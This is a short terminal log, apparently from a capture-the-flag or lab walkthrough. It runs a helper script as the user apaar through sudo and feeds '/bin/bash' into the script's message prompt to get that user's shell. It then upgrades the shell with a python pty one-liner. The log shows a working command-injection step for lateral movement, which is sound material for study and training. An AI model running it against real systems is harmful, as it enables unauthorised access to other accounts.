 $ sudo -u apaar /home/apaar/.helpline.sh
sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: person
person
Hello user! I am person,  Please enter your message: /bin/bash
/bin/bash
whoami
whoami
apaar
python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
apaar@ubuntu:/tmp$
apaar@ubuntu:/tmp$